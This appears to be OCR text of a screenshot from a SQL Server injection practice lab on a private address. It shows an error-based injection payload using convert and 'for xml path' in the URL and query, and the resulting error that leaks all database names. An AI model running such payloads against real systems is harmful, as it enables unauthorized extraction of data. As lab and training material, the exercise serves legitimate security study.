 不安全 192.168.41.131:8080/SqlServer.php?id=101%20and%201=... aあ 点此搜索 译 A 3
SQL Server injection exercise!
sql: SELECT * FROM Students WHERE StudentID = 101 and 1=convert(int,stuff((select quotename(name) from sys.databases for xml
path('')),1,0,''))--
array(1) { [0]=> array(6) { [0]=> string(5) "22018" ["SQLSTATE"]=> string(5) "22018" [1]=> int(245) ["code"]=> int(245) [2]=> string(181) "
[Microsoft][ODBC Driver 11 for SQL Server][SQL Server]在将 nvarchar 值 '[master][tempdb][model][msdb][ReportServer]
[ReportServerTempDB][SchoolDB][SQLDB]' 转换成数据类型 int 时失败。" ["message"]=> string(181) "[Microsoft][ODBC Driver 11 for SQL
Server][SQL Server]在将 nvarchar 值 '[master][tempdb][model][msdb][ReportServer][ReportServerTempDB][SchoolDB][SQLDB]' 转换成数据类
型 int 时失败。" } }
Warning: sqlsrv_fetch_array() expects parameter 1 to be resource, bool given in C:\phpstudy_pro\WWW\SqlServer.php on line 31
未找到该学生。